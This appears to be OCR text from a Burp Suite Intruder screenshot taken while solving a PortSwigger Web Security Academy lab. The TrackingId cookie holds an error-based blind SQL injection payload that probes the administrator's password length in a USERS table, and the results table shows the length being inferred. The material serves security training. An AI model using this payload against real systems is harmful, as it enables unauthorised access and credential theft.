 Dashboard Target Proxy Intruder
1 2 × +
Sniper attack
Target https://0a0c00af03a043a1a179122300590025.we
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a0c00af03a043a1a179122300590025.we
3 Cookie: TrackingId=ZGBMO05bqjpOvFKS ' ||
LENGTH(password)>§1§) || '; session=2nUYg
4 Content-Length: 66
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Bra
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a0c00af03a043a1a17912230
11 Content-Type: application/x-www-form-urle
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0;
14 Accept: text/html,application/xhtml+xml,a
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a0c00af03a043a1a1791223
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=XacvwCQhlDAzhACJ4Q8KQq3UcRcYCa60&use
Search
Event log All issues
Attack Save 2. Intruder attack of https://0a0c00af03a043a1a179122300590025.web-security-academy.net
2. Intruder attack of https://0a0c00af03a043a1a179122300590025.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
16 16 500 201 2451
17 17 500 217 2451
18 18 500 206 2451
19 19 500 200 2451
20 20 200 199 3335
21 21 200 238 3335
22 22 200 282 3335
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a0c00af03a043a1a179122300590025.web-security-academy.net
3 Cookie: TrackingId=ZGBMO05bqjpOvFKS ' || (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM USERS WHERE USERNAME='administrator' and LENGTH(password)>20) || '; ses
2nUYg5As9SBPa2Rbx7KLcAFTc68tx2Ve
4 Content-Length: 66
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a0c00af03a043a1a179122300590025.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a0c00af03a043a1a179122300590025.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
Search